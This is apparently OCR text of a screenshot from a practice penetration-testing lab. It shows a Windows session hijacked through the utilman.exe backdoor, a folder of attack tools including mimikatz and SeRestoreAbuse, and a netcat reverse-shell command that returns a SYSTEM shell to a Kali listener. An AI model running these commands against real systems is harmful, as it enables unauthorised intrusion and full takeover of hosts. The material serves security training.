 rdesktop - 192.168.249.165
Administrator: C:\Windows\system32\utilman.exe - powershell
Directory: C:\Users\svc_apache$\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/14/2021 8:27 AM 3213 EnableSeRestorePrivilege.ps1
-a---- 11/13/2022 8:11 AM 36864 FullPowers.exe
-a---- 11/13/2022 8:08 AM 1309448 mimikatz.exe
-a---- 11/13/2022 10:44 AM 59392 nc.exe
-a---- 11/13/2022 10:40 AM 91648 SeRestoreAbuse.exe
PS C:\Users\svc_apache$\Documents> nc.exe 192.168.49.249 8000 -e cmd
nc.exe : The term 'nc.exe' is not recognized as the name of a cmdlet, function, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ nc.exe 192.168.49.249 8000 -e cmd
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (nc.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command nc.exe was not found, but does exist in the current location. Windows PowerShell do
s not load commands from the current location by default. If you trust this command, instead type: ".\nc.exe". See "get
help about_Command_Precedence" for more details.
PS C:\Users\svc_apache$\Documents> .\nc.exe 192.168.249 8000 -e cmd
PS C:\Users\svc_apache$\Documents> .\nc.exe 192.168.49.249 8000 -e cmd
Sign in to: DC01
How do I sign in to another domain?
2/3
Tilix: root@kali: ~
4: root@kali: ~
┌──(root㉿kali)-[~]
└─# rlwrap nc -lvnp 8000
listening on [any] 8000 ...
┌──(root㉿kali)-[~]
└─# ┌──(root㉿kali)-[~/pg/practice/Heist]
zsh: no such file or directory: ┌──(root㉿kali)-[~/pg/practice/Heist]
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# rlwrap nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.49.249] from (UNKNOWN) [192.168.249.165] 50430
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system